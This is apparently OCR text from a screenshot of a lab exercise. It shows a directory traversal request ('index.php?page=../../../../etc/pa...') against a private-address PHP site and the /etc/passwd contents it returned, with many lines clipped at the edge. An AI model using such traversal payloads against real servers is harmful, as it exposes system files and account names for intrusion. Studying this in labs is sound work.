 No es seguro | 192.168.1.141/building/index.php?page=../../../../etc/pa...
Home Gallery Contact
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/ma
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
rc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sb
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin sys
network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:sy
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:104::/nonexistent:/usr/sbin/nologin systemd-timesyn
Synchronization,,,:/run/systemd:/usr/sbin/nologin pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin syslog:x:107:113::/home/syslog:/usr/sbin/nologin uuidd:x:108:114::/r
cpdump:x:109:115::/nonexistent:/usr/sbin/nologin tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false jack:x:1001:1001::/home/jack:/bin/bash jaba:x:1002:1002::/hom